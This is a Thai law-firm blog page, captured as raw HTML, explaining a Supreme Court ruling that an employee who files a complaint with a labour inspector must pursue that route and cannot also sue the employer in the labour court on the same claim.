            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99/">แรงงาน</a></li></ul>
            <header>
                <h1 class="entry-title">กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร?</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-02T08:56:15+07:00" >April 2, 2019</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-324">3029</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5.png" data-caption=""><img width="362" height="269" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5.png 362w, https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5-300x223.png 300w, https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5-80x60.png 80w, https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5-100x75.png 100w, https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5-180x135.png 180w, https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5-238x178.png 238w" sizes="(max-width: 362px) 100vw, 362px" alt="" title="Untitled"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F&text=%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B8%B5%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%84%E0%B8%B3%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B9%88%E0%B8%AD+%E0%B8%88%E0%B8%9E%E0%B8%87.%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99+%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%88%E0%B8%B0%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AD%E0%B8%B5%E0%B8%81%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88+%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%84%E0%B8%A3%3F" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F&text=%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B8%B5%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%84%E0%B8%B3%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B9%88%E0%B8%AD+%E0%B8%88%E0%B8%9E%E0%B8%87.%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99+%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%88%E0%B8%B0%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AD%E0%B8%B5%E0%B8%81%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88+%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%84%E0%B8%A3%3F" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p><strong>กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร?</strong></p>
<p>มีแนวคำพิพากษาศาลฎีกาวินิจฉัยไว้ดังนี้ครับ</p>
<p><strong>คำพิพากษาศาลฎีกาที่ 3871/2561</strong></p>
<p>แม้จะไม่มีบทกฎหมายบัญญัติไว้โดยตรงว่าเมื่อลูกจ้างได้ใช้สิทธิยื่นคำร้องต่อพนักงานตรวจแรงงานแล้วจะไม่มีสิทธิยื่นฟ้องนายจ้างต่อศาลแรงงานอีก</p>
<p>แต่ พ.ร.บ.คุ้มครองแรงงาน พ.ศ.2541 มาตรา 123 ถึง มาตรา 125 เป็นกระบวนการทางเลือกซึ่งเมื่อลูกจ้างเลือกดำเนินการโดยยื่นคำร้องต่อพนักงานตรวจแรงงานแล้วจะต้องดำเนินการไปจนเสร็จสิ้น บทบัญญัติดังกล่าวมีลักษณะกำหนดให้ลูกจ้างเลือกใช้สิทธิทางใดทางหนึ่งแต่เพียงทางเดียว</p>
<p>ดังนั้น เมื่อโจทก์ในฐานะลูกจ้างเลือกใช้สิทธิยื่นคำร้องต่อพนักงานตรวจแรงงาน พนักงานตรวจแรงงานสอบสวนข้อเท็จจริงและมีคำสั่งให้นายจ้างจ่ายค่าชดเชยและค่าจ้างแทนการบอกกล่าวล่วงหน้าพร้อมดอกเบี้ย หากโจทก์ไม่พอใจคำสั่ง โจทก์ต้องนำคดีไปสู่ศาลเพื่อขอให้เพิกถอนคำสั่งพนักงานตรวจแรงงาน</p>
<p>แต่โจทก์ยื่นฟ้องนายจ้างเป็นจำเลยคดีนี้โดยอ้างว่าจำเลยเลิกจ้างโจทก์โดยโจทก์ไม่ได้กระทำความผิด เป็นการเลิกจ้างที่ไม่เป็นธรรม ขอให้จำเลยจ่ายค่าชดเชย ค่าจ้างแทนการบอกกล่าวล่วงหน้าและค่าเสียหายจากการเลิกจ้างที่ไม่เป็นธรรม ซึ่งแม้จะอ้างคำสั่งพนักงานตรวจแรงงานมาด้วย แต่โจทก์ขอให้บังคับจำเลยจ่ายค่าจ้างแทนการบอกกล่าวล่วงหน้ามากกว่าที่ได้รับตามคำสั่งพนักงานตรวจแรงงาน แสดงว่าโจทก์ไม่พอใจคำสั่งพนักงานตรวจแรงงาน</p>
<p>คำฟ้องโจทก์จึงมิใช่การฟ้องเพื่อขอให้บังคับจำเลยปฏิบัติตามคำสั่งพนักงานตรวจแรงงาน และมิได้ฟ้องขอให้เพิกถอนคำสั่งพนักงานตรวจแรงงานตาม พ.ร.บ.คุ้มครองแรงงาน พ.ศ.2541 มาตรา 125 เช่นนี้ สภาพคำฟ้องโจทก์จึงเป็นฟ้องโดยอาศัยสิทธิเดิม</p>
<p>ทั้งจำเลยคดีนี้เป็นโจทก์ยื่นฟ้องขอให้เพิกถอนคำสั่งพนักงานตรวจแรงงานแล้ว โจทก์จึงไม่มีอำนาจฟ้องจำเลยซึ่งเป็นนายจ้างเพื่อจ่ายค่าชดเชยและค่าจ้างแทนการบอกกล่าวล่วงหน้าโดยอาศัยสิทธิเดียวกับที่ไปยื่นคำร้องต่อพนักงานตรวจแรงงานและพนักงานตรวจแรงงานมีคำสั่งในเงินดังกล่าวอีก</p>
<p><strong>สรุป ตาม พ.ร.บ.คุ้มครองแรงงานฯ เมื่อลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน แล้ว จะใช้สิทธิฟ้องคดีแรงงาน ไปด้วยพร้อมกันไม่ได้ ต้องเลือกใช้สิทธิทางใดทางหนึ่งครับ</strong></p>
<p><em><strong>มีปัญหาคดีติดต่อ</strong></em></p>
<p><em><strong>ทนายอธิป 091 712 7444</strong></em></p>
<p><img decoding="async" class="size-thumbnail wp-image-297 aligncenter" src="https://scllaw.in.th/wp-content/uploads/2019/03/20190331_113457-150x150.jpg" alt="" width="150" height="150" /></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2019/04/02/labor-protection/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F&text=%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B8%B5%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%84%E0%B8%B3%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B9%88%E0%B8%AD+%E0%B8%88%E0%B8%9E%E0%B8%87.%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99+%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%88%E0%B8%B0%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AD%E0%B8%B5%E0%B8%81%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88+%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%84%E0%B8%A3%3F" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F&text=%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B8%B5%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%84%E0%B8%B3%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B9%88%E0%B8%AD+%E0%B8%88%E0%B8%9E%E0%B8%87.%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99+%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%88%E0%B8%B0%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AD%E0%B8%B5%E0%B8%81%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88+%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%84%E0%B8%A3%3F" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2019/04/02/labor-protection/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2019-04-02T08:56:15+07:00"><meta itemprop="dateModified" content="2019-04-02T08:56:15+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2019/04/02/labor-protection/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="กรณีลูกจ้างยื่นคำร้องต่อ จพง.ตรวจแรงงาน ขณะเดียวกันจะยื่นฟ้องนายจ้างต่อศาลแรงงานได้อีกหรือไม่ อย่างไร?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2014/12/Untitled5.png"><meta itemprop="width" content="362"><meta itemprop="height" content="269"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-324","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/01/22/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%96%e0%b8%b7/"  rel="bookmark" title="จอดรถเลยเส้นที่กำหนดถือว่าเป็นการกระทำโดยประมาทหรือไม่">จอดรถเลยเส้นที่กำหนดถือว่าเป็นการกระทำโดยประมาทหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T09:31:48+07:00" >January 22, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

